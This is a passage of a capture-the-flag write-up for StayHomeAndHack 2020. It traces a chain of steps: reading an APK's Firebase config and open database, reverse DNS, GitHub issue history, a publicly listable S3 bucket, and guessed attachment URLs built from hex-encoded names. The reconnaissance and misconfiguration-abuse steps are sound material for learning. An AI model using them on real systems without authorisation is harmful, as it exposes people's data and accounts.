# StayHomeAndHack 2020

A writeup for the StayHomeAndHack 2020 (SHAH 2020) by twitch.tv/sup3rhero1 in which I finished first. I would like to thank https://twitter.com/\_superhero1 for the organization of this great CTF. I really learned a lot during these stages.

- APK [Analysis](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-1)
- IP Address [Analysis](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-2)
- Domain [Analysis](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-3)
- [Repository](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-4) Analysis
- [Webserver](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-5) Analysis
- [Attachment](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-6) Analysis
- [WebInspector](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-7) Export Analysis
- [Dashboard](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-8) Analysis
- SSH [Analysis](file:///tmp/knp_snappy5ea49d55ac60a9.30375398.html#page-9)

### APK Analysis

The only information at the start was the following:



Following that, there was an Android APK file.

I ran  $\frac{1}{4}$  jadx-gui on the APK and started to have a look at the MainActivity:

```
public class MainActivity extends AppCompatActivity {
   /* access modifiers changed from: protected */
   public void onCreate(Bundle bundle) {
       super.onCreate(bundle);
       setContentView((int) R.layout.activity main);
       FirebaseDatabase.getInstance().getReference("messages").orderByKey().addListenerForSingleValueEvent(new
ValueEventListener() {
           public void onDataChange(DataSnapshot dataSnapshot) {
               DataSnapshot next = dataSnapshot.getChildren().iterator().next();
                ((TextView)
MainActivity.this.findViewById(R.id.textView)).setText(next.child("text").getValue().toString());
                Log.i("Firebase", "Value = " + next.child("text").getValue());
            }
            public void onCancelled(DatabaseError databaseError) {
                Log.w("Firebase", "onDataChange:onCancelled", databaseError.toException());
            }
       });
   }
}
```
We see, that there is not going on too much. Data with the key messages is pulled from a Firebase database.

Firebase gets it's information which database to use from the file res/values/strings.xml so let's have a look in there:

```
<?xml version="1.0" encoding="utf-8"?>
<resources>
   <!-- lots of useless strings -->
   <string name="common_signin_button_text_long">Sign in with Google</string>
   <string name="default_web_client_id">410881861547-
slb497phfqi8ai9tsj7pf88n6r194qts.apps.googleusercontent.com</string>
   <string name="firebase_database_url">https://ctf-f3cdd.firebaseio.com</string>
   <string name="gcm_defaultSenderId">410881861547</string>
   <string name="google_api_key">AIzaSyD9stvKcZErvihefperyHsGgnpCqn4vgHc</string>
   <string name="google_app_id">1:410881861547:android:76abe8ac443883021694ee</string>
   <string name="google_crash_reporting_api_key">AIzaSyD9stvKcZErvihefperyHsGgnpCqn4vgHc</string>
   <string name="google_storage_bucket">ctf-f3cdd.appspot.com</string>
   <string name="project_id">ctf-f3cdd</string>
   <string name="search_menu_title">Search</string>
   <string name="status_bar_notification_info_overflow">999+</string>
</resources>
```
There we see the key firebase database url. You can basically access a JSON representation of firebase databases with the following URL schema: https://[my-app-name].firebaseio.com/[path].json So if we open up the first node https://ctf-f3cdd.firebaseio.com/messages.json we will get the following:

{

```
{
      "text": "Hello Hackers!"
   },
   "null",
    {
      "text": "deleted"
   },
    {
      "text": "null"
   },
   {
   "text": "161.35.50.121"
  }
 \, ] \,}
```
Opening firebase database without a [path] - https://ctf-f3cdd.firebaseio.com/.json would have been possible too.

There we have the first flag. The IP address **161.35.50.121** !

### IP Address Analysis

So, we got the IP 161.35.50.121 and need to follow that to our next information.

Pinging the IP did not get any positive results:

```
❯ ping 161.35.50.121
PING 161.35.50.121 (161.35.50.121): 56 data bytes
Request timeout for icmp_seq 0
Request timeout for icmp_seq 1
Request timeout for icmp_seq 2
\simC
--- 161.35.50.121 ping statistics ---
4 packets transmitted, 0 packets received, 100.0% packet loss
```
Since the rules said, that we do not need automated scanners, I assumed that enumerating services and open ports on that IP would not lead anywhere.

Let's see, what a reverse DNS lookup on that IP looks like. For that we use the tool dig with the  $-x$  flag to do reverse lookups:

```
❯ dig -x 161.35.50.121
; <<>> DiG 9.10.6 <<>> -x 161.35.50.121
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 43001
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1452
;; QUESTION SECTION:
;121.50.35.161.in-addr.arpa. IN PTR
;; ANSWER SECTION:
121.50.35.161.in-addr.arpa. 1800 IN PTR oldserver.h1.click.
;; Query time: 351 msec
;; SERVER: 1.1.1.1#53(1.1.1.1)
;; WHEN: Thu Apr 23 20:19:20 CEST 2020
;; MSG SIZE rcvd: 113
```
In the answer section we can see, that there is a DNS name resolving to that IP: **oldserver.h1.click** .

We got our next flag. The domain name **oldserver.h1.click .**

### Domain Analysis

Let's start analysing the domain oldserver.h1.click. Opening it up in a browser again does not lead anywhere and again, enumerating ports and services will also not give any results. So we need to do something else with that domain.

Luckily there were already some hints on the twitter: <https://twitter.com/stayhomeandhack>



So, we have to search somewhere for the domain and it should not be google. If it is not google it surely is not any kind of normal search engine. Where else would you look for some part of an IT project or software, which we are most likely heading towards?

Let's have a look at Github: <https://github.com/search?q=oldserver.h1.click>



66+ results in the code, that looks promising.



Okay, seems like te search is not taking in our query as a whole string. What if we put it in quotes?



Nice! We got it, there is a Github repository containing the exact domain name. And the name of the owner is h1dd3n-0rg4n15at10n which is another hint, that this is surely our next step.

Searching Github gave us the next flag. A Github repository: **[https://github.com/h1dd3n-](https://github.com/h1dd3n-0rg4n15at10n/frontend)** $\bullet$ **0rg4n15at10n/frontend**

## Repository Analysis

Now we have to enumerate the repository for any usefull information. Let's first check, if the author has got any other repositories on Github: <https://github.com/h1dd3n-0rg4n15at10n?tab=repositories>



Nope, there is only the repository **frontend**. Good to know that we only have to look into that repository.

Let's look at the network graph of the repository.

Looking at the network graph will give us information about the branches, number of commits and forks of the repository.

### Network graph

Timeline of the most recent commits to this repository and its network ordered by most recently pushed to.



There are two branches:

- $\bullet$  master with 2 commits
- development wtih 2 commits



Going through the commits from old to new there is a weird number in commit  $6d + 1$ :



Putting this number into CyberChef (https://gchq.github.io/CyberChef/#recipe=From\_Hex('None')From\_Base32('A-Z2-[7%3D',false\)&input=NDc0NTMzNDQ0YjRjNTI1MzQ3NDkzMzUzMzQ0ZDUyNTE0NzM0NTg0NDQ5NGQ0MTRi\)](https://gchq.github.io/CyberChef/#recipe=From_Hex() reveals an other IP address: 165.227.207.40.

But do not stop too early and finish analysing this repsitory.

The last commit does not reveal anything else. But there was an open issue, let's look at that.

After clicking on the issues tab we see that there is one open and one closed issue.

The open issue is asking to delete the repository, because something was leaked in the code. Probably the IP address, because we did not find anything else.

The closed issue looks like this:

#### Update infrastructure #2

C Closed h1dd3n-0rg4n15at10n opened this issue 8 days ago · 0 comments



After noticing that the issue was edited, we can see the history of this issue:

```
h1dd3n-0rg4n15at10n edited 8 days ago
                                                                                        \timesHi team,
  As just discussed in our team meeting, we need to upgrade our infrastructure and change
 the domain to superhero1.xyz ASAP!
  Thank you and regards,
```
Sebastian

~

Nice, there is the domain name **superhero1.xyz** .

 $\bullet$  Until now we found the IP address 165.227.207.40 and the domain superhero1.xyz.

Let's quickly see if any of the hosts is up, so we know which way we will follow next:

```
❯ ping 165.227.207.40
PING 165.227.207.40 (165.227.207.40): 56 data bytes
Request timeout for icmp_seq 0
Request timeout for icmp_seq 1
Request timeout for icmp_seq 2
\mathcal{C}--- 165.227.207.40 ping statistics ---
4 packets transmitted, 0 packets received, 100.0% packet loss
 \sim❯ ping superhero1.xyz
PING superhero1.xyz (162.243.162.13): 56 data bytes
Request timeout for icmp_seq 0
Request timeout for icmp_seq 1
\wedgeC
--- superhero1.xyz ping statistics ---
3 packets transmitted, 0 packets received, 100.0% packet loss
```
Looks like no host is accepting ICMP requests. Let's check if we can access any of the hosts on port 80:

```
❯ curl http://165.227.207.40
\mathbin{\char`\^}C\sim❯ curl http://superhero1.xyz
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.16.1</center>
</body>
</html>
```
Nice! The domain [http://superhero1.xyz](http://superhero1.xyz/) is reachable.

After finding and checking both the IP 165.227.207.40 and the domain superhero1.xyz we found a reachable  $\bullet$ webserver on the domain. This will be our next target!

### Webserver Analysis

So, we have got the domain [https://superhero1.xyz/.](https://superhero1.xyz/) Let's look what the page looks like in the browser:



Okay, there's not much yet. The sourcecode leaks that the page is hosted at AWS and is using a S3 bucket:

```
<!DOCTYPE html>
<html lang="en">
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>New server</title>
   <link rel="stylesheet" href="https://s3.eu-north-1.amazonaws.com/www.superhero1.xyz/css/style.css" />
 </head>
 <body class=centered>
   <h1>Coming Soon</h1>
   <p>Under construction by Steve.</p>
 </body>
</html>
```
Let's check, if we can get anything else from the S3 by just opening the the URL to the bucket: https://s3.eu-north-1.amazonaws.com/www.superhero1.xyz And indeed the bucket has it's listing enabled:

```
<ListBucketResult>
   <Name>www.superhero1.xyz</Name>
   <Prefix />
   <Marker />
   <MaxKeys>1000</MaxKeys>
   <IsTruncated>false</IsTruncated>
   <Contents>
       <Key>css/</Key>
       <LastModified>2020-04-18T18:42:52.000Z</LastModified>
       <ETag>"d41d8cd98f00b204e9800998ecf8427e"</ETag>
       <Size>0</Size>
       <StorageClass>STANDARD</StorageClass>
   </Contents>
   <Contents>
       <Key>css/style.css</Key>
       <LastModified>2020-04-18T19:36:02.000Z</LastModified>
       <ETag>"f612cc0919623815a4d55c5c0d5ff598"</ETag>
       <Size>468</Size>
       <StorageClass>STANDARD</StorageClass>
   </Contents>
   <Contents>
       <Key>support/</Key>
       <LastModified>2020-04-15T21:34:11.000Z</LastModified>
       <ETag>"d41d8cd98f00b204e9800998ecf8427e"</ETag>
       <Size>0</Size>
       <StorageClass>STANDARD</StorageClass>
   </Contents>
   <Contents>
       <Key>support/chatlog-20200413-1.log</Key>
```

```
<LastModified>2020-04-18T23:18:23.000Z</LastModified>
       <ETag>"75056ed980ee6881ea010d9dd12177ab"</ETag>
       <Size>218</Size>
       <StorageClass>STANDARD</StorageClass>
   </Contents>
   <Contents>
       <Key>support/chatlog-20200413-2.log</Key>
       <LastModified>2020-04-18T23:18:23.000Z</LastModified>
       <ETag>"f241afc39695f52d492e778f84f92723"</ETag>
       <Size>422</Size>
       <StorageClass>STANDARD</StorageClass>
   </Contents>
</ListBucketResult>
```
We can find 3 interesting keys:

- $\bullet$  support/ we can ignore this key since the size is 0 bytes
- $\bullet$  support/chatlog-20200413-1.log with the data:
	- User1: hi i have a problem  $\circ$ Agent: How can I help you? User1: [https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5573657231/attachment1] Agent: Thank you I will have a look and the team will get back to you.
- $\bullet$  support/chatlog-20200413-2.log with the data:

```
\circSteve: Hi this is Steve from finance department
    Agent: How can I help you?
    Steve: I cannot access our internal dashboard
    Agent: Can you send me a screenshot?
    Steve: [https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657633/attachment1]
    Agent: Thanks but it seems there is an issue with the attachment.
    Agent: Wait... I see it uploaded on our servers.
    Internal server error: Chatlog could not be stored.
```
So, we have two attachment URLs and the hostname **support.superhero1.xyz** which we can analyse.

### Attachment Analysis

Now we will analyse the attachments https://s3.eu-north-[1.amazonaws.com/support.superhero1.xyz/5573657231/attachment1](https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5573657231/attachment1) and https://s3.eu-north-[1.amazonaws.com/support.superhero1.xyz/5374657633/attachment1.](https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657633/attachment1) Let's download both attachments with wget and check the contents with file .

The attachment 5573657231/attachment1:

```
❯ wget https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5573657231/attachment1
--2020-04-24 20:13:17-- https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5573657231/attachment1
Resolving s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)... 52.95.169.13
Connecting to s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)|52.95.169.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65852 (64K) [binary/octet-stream]
Saving to: 'attachment1'
attachment1 100%
[=========================================================================>] 64.31K --.-KB/s in 0.07s
2020-04-24 20:13:18 (939 KB/s) - 'attachment1' saved [65852/65852]
❯ file attachment1
attachment1: JPEG image data, baseline, precision 8, 600x400, components 3
```
The file is an JPEG and looks like this:



Before running any analysis on the image, check the attachment 5374657633/attachment1:

❯ wget https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657633/attachment1 --2020-04-24 20:16:20-- https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657633/attachment1 Resolving s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)... 52.95.170.45 Connecting to s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)|52.95.170.45|:443... connected. HTTP request sent, awaiting response... 403 Forbidden 2020-04-24 20:16:20 ERROR 403: Forbidden.

Oh, we are getting a 403. This is also what the Agent in the chatlog said: Agent: Thanks but it seems there is an issue with the attachment.

Let's check, if we can enumerate more attachments by using the number in the urls. These numbers are not directly increasing, so they are possibly not incrementing. Let's see, if they are something encoded. Luckily CyberChef is straight telling us, that these numbers are just ASCII values in hex: [https://gchq.github.io/CyberChef/#recipe=From\\_Hex\('None'\)&input=NTU3MzY1NzIzMQ](https://gchq.github.io/CyberChef/#recipe=From_Hex()

So 5573657231 is resulting in User1 and 5374657633 in Stev3 . If we check back at the chatlogs in [Webserver](https://books.grossmann.dev/books/stayhomeandhack-2020/page/webserver-analysis) Analysis we can see the both names User1 and Steve. So there might be something if we use the ASCII values of Steve : 5374657665 .

❯ wget https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657665/attachment1 --2020-04-24 20:24:48-- https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657665/attachment1 Resolving s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)... 52.95.170.13 Connecting to s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)|52.95.170.13|:443... connected. HTTP request sent, awaiting response... 200 OK

Length: 40560 (40K) [binary/octet-stream] Saving to: 'attachment1.1' attachment1.1 100% [=========================================================================>] 39.61K --.-KB/s in 0.04s 2020-04-24 20:24:48 (1.03 MB/s) - 'attachment1.1' saved [40560/40560] ❯ file attachment1.1 attachment1.1: PNG image data, 2136 x 1473, 8-bit/color RGBA, non-interlaced

Nice, this URL worked and we got another picture:

